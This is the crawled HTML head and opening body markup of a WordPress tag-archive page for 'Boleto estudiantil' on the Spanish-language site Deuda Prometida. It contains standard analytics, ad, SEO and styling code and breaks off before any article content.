

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deudaprometida.com/etiqueta/boleto-estudiantil/
body_size: 19187
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-7Q7CTQCKVT"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-7Q7CTQCKVT');
    </script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>Boleto estudiantil - Deuda Prometida</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="google-site-verification" content="bJpxbbG0H9hPTUrBrns_k96mfix6i-gnLpHvewlw4mQ" />
	<link rel="canonical" href="https://deudaprometida.com/etiqueta/boleto-estudiantil/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/deudaprometida.com\/etiqueta\/boleto-estudiantil\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/deudaprometida.com#listItem","position":1,"name":"Hogar","item":"https:\/\/deudaprometida.com","nextItem":{"@type":"ListItem","@id":"https:\/\/deudaprometida.com\/etiqueta\/boleto-estudiantil\/#listItem","name":"Boleto estudiantil"}},{"@type":"ListItem","@id":"https:\/\/deudaprometida.com\/etiqueta\/boleto-estudiantil\/#listItem","position":2,"name":"Boleto estudiantil","previousItem":{"@type":"ListItem","@id":"https:\/\/deudaprometida.com#listItem","name":"Hogar"}}]},{"@type":"CollectionPage","@id":"https:\/\/deudaprometida.com\/etiqueta\/boleto-estudiantil\/#collectionpage","url":"https:\/\/deudaprometida.com\/etiqueta\/boleto-estudiantil\/","name":"Boleto estudiantil - Deuda Prometida","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/deudaprometida.com\/#website"},"breadcrumb":{"@id":"https:\/\/deudaprometida.com\/etiqueta\/boleto-estudiantil\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/deudaprometida.com\/#organization","name":"Deuda Prometida","url":"https:\/\/deudaprometida.com\/","logo":{"@type":"ImageObject","url":"https:\/\/deudaprometida.com\/wp-content\/uploads\/2025\/08\/DEUDA-LOGO-VERTICAL-e1754517148501.png","@id":"https:\/\/deudaprometida.com\/etiqueta\/boleto-estudiantil\/#organizationLogo","width":346,"height":124},"image":{"@id":"https:\/\/deudaprometida.com\/etiqueta\/boleto-estudiantil\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/","https:\/\/x.com\/","https:\/\/instagram.com\/","https:\/\/tiktok.com\/@","https:\/\/youtube.com\/","https:\/\/bsky.app\/profile\/"]},{"@type":"WebSite","@id":"https:\/\/deudaprometida.com\/#website","url":"https:\/\/deudaprometida.com\/","name":"Deuda Prometida","inLanguage":"es-ES","publisher":{"@id":"https:\/\/deudaprometida.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Feed" href="https://deudaprometida.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Feed de los comentarios" href="https://deudaprometida.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Etiqueta Boleto estudiantil del feed" href="https://deudaprometida.com/etiqueta/boleto-estudiantil/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deudaprometida.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://deudaprometida.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deudaprometida.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://deudaprometida.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://deudaprometida.com/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1762327656' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:300,400,700|Source%20Sans%20Pro:400,400i,700,700i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-magazine-style-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='elegant-magazine-style-inline-css' type='text/css'>


                .top-masthead {
        background: #0d0d14;
        }
        .top-masthead-overlay{
        background: rgba(13,13,20,0.75);
        }
        
                .top-masthead, .top-masthead a {
        color: #ffffff;

        }

    

        
</style>
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' type='text/css' media='all' />
<style id='awpa-wp-post-author-styles-inline-css' type='text/css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #b81e1e;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #b81e1e;
                    border-color: #b81e1e;
                }
            
</style>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.6#property=612c26374b43b00013899cea&amp;product=sticky-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<link rel="https://api.w.org/" href="https://deudaprometida.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deudaprometida.com/wp-json/wp/v2/tags/2043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deudaprometida.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
        <style type="text/css">
                        body .masthead-banner.data-bg:before {
                background: rgba(0, 0, 0, 0);
            }

                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

                    </style>
        <link rel="icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#site-logo img {
  display: block;
  max-height: 250px;
  margin: 0 auto;
  padding: 0;
}

#secondary .widget-area .wp-block-image.size-full a{
  width: 100% !important;
}

.youtube-video{
    max-width: 30% !important;
    margin: 1.5%;
    display:inline-block;
}
.cat-item.cat-item-46{
	display: none;
}
body #mc_embed_signup {
	font-family: 'Roboto', Arial, sans-serif;
	color: #1a73e8;
}

#mc_embed_signup {
	background: #ffffff;
	border: 1px solid #d1e3ff;
	box-shadow: 0 8px 15px rgba(0, 0, 0, 0.2);
	width: 100%;
	max-width: 400px;
	margin: 0 auto;
	padding: 25px;
	border-radius: 10px;
	transition: transform 0.3s ease, box-shadow 0.3s ease;
}

#mc_embed_signup:hover {
	transform: translateY(-5px);
	box-shadow: 0 12px 20px rgba(0, 0, 0, 0.3);
}

#mc_embed_signup h2 {
	color: #1a73e8;
	font-size: 26px;
	margin-bottom: 20px;
	font-weight: 700;
	text-align: center;
}

#mc_embed_signup .mc-field-group label {
	display: block;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 5px;
	text-align: center;
	color: #1a73e8;
}

#mc_embed_signup .mc-field-group input[type="email"] {
	width: 100%;
	padding: 12px;
	border: 1px solid #d1e3ff;
	border-radius: 6px;
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 400;
	color: #333333;
	background-color: #f9fbff;
}

#mc_embed_signup .mc-field-group input[type="email"]::placeholder {
	color: #a0a0a0;
}

#mc_embed_signup .mc-field-group input[type="email"]:focus {
	border-color: #1a73e8;
	outline: none;
	background-color: #ffffff;
}

#mc_embed_signup .button {
	background-color: #1a73e8;
	color: #ffffff;
	border: none;
	padding: 12px 20px;
	border-radius: 6px;
	cursor: pointer;
	font-size: 16px;
	font-weight: 700;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	transition: background-color 0.3s ease, transform 0.3s ease;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 50px;
}
.footer-edition {
  text-align: center;
  color: #f2f2f2; /* texto claro sobre fondo oscuro */
  font-size: 14px;
  padding: 10px 0 0;
  background-color: #1f2125; /* asegura que se vea integrado */
  border-top: 1px solid #333; /* sutil línea separadora */
}

.footer-edition span {
	font-weight: 500;
  color: #ffffff;
}
.wp-block-embed-youtube{
  text-align: center !important;
}

#mc_embed_signup .button:hover {
	background-color: #135cbf;
	transform: scale(1.05);
}

#mc_embed_signup .response {
	font-size: 14px;
	margin-top: 10px;
	text-align: center;
}
#mc_embed_shell {
	background-color: transparent !important;
}

@media only screen and (max-width: 767px){
	
	.awpa-title{display:none}
	.entry-content figure {
			margin: 0 auto;
			width: 96%;
			display: inline-block;
			vertical-align: top;
	}
	#masthead .masthead-banner {
			padding: 30px 0 0 !important;
	}
	.single-post .site-content {
			margin-top: 0px !important; 
	}
	.hentry.has-post-thumbnail .entry-header-details{
			padding: 0 0 10px 0px !important;
	}
	.sshos-header-bar {
    max-width: 360px;
	}
	.sshos-contents-wrapper,
	.sshos-active {
    max-width: 360px;
	}
	html,body{
		width: 100%;
		height: 100%;
		margin: 0px;
		padding: 0px;
		overflow-x: hidden;
		overflow-y: auto;
	}
	.masthead-banner.data-bg {
    padding: 25px 0;
	}
}
.site-header::before {
	z-index: 1000;
}
.mc4wp-form-fields label{
	display: inline-block !important;
}
.social-navigation ul a[href*="tiktok.com"]:after, .social-widget-menu ul a[href*="tiktok.com"]:before {
    content: "\e07b";
}
.social-navigation ul a[href*="x.com"]:after, .social-widget-menu ul a[href*="x.com"]:before {
    content: "\f099";
}
.social-navigation ul a[href*="bsky.app"]:after, .social-widget-menu ul a[href*="bsky.app"]:before {
    content: "\e671";
}
@media only screen and (min-width: 1360px){
	.site-branding .site-title {
    font-size: 58px;
	}
	.site-title a {
		max-width: 490px !important;
		line-height: 55px !important;
	}
	.masthead-banner.data-bg {
    padding: 35px 0;
	}
}
.wp-post-author-wrap.wp-post-author-shortcode.left {
    display: none !important;
}
a[rel="home"]{display:none}
.site-branding span{display:none !important;}
.custom-logo-link{
	display: block !important;
}
.awpa-title{display:none}
.entry-content figure.wp-block-embed-deuda-prometida {
    margin: 0 auto;
    width: 30%;
    display: inline-block;
    vertical-align: top;
}
.widget-block .row-sm div:nth-child(n+6) {
    display: none;
  }
#feedTwitter{
	  max-height: 600px;
    overflow: hidden;
    overflow-y: auto;
	margin-bottom: 20px;
}
		</style>
		    <link rel="stylesheet" href="https://deudaprometida.com/wp-content/themes/elegant-magazine/otherstyle.css?v=1234" type="text/css" />
    <link rel="stylesheet" href="https://deudaprometida.com/wp-content/themes/elegant-magazine/lity.min.css" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5993919819376806"
     crossorigin="anonymous"></script>
    <script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lity.min.js"></script>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
</head>

<body class="archive tag tag-boleto-estudiantil tag-2043 wp-custom-logo wp-theme-elegant-magazine hfeed align-content-left disable-default-home-content">


    <div id="af-preloader">
        <div class="af-loader">
            <div class="loader-circle"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <div class="top-masthead ">
            <div class="container">
                <div class="row">
                                            <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                                                    <span class="topbar-date">
                                        30 de enero de 2026                                    </span>

                               
                                                        </div>
                                                                <div class="col-xs-12 col-sm-12 col-md-4 pull-right">
                            <div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-16592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-17068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
<li id="menu-item-16593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-16594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li id="menu-item-16595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-16596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                        </div>
                                    </div>
            </div>
        </div> <!--    Topbar Ends-->
        <header id="masthead" class="site-header">
                <div class="masthead-banner " data-background="">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                            <a href="https://deudaprometida.com/" class="custom-logo-link" rel="home"><img width="346" height="124" src="https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501.png" class="custom-logo" alt="Deuda Prometida" decoding="async" srcset="https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501.png 346w, https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501-300x108.png 300w" sizes="(max-width: 346px) 100vw, 346px" /></a>                                <p class="site-title font-family-1">
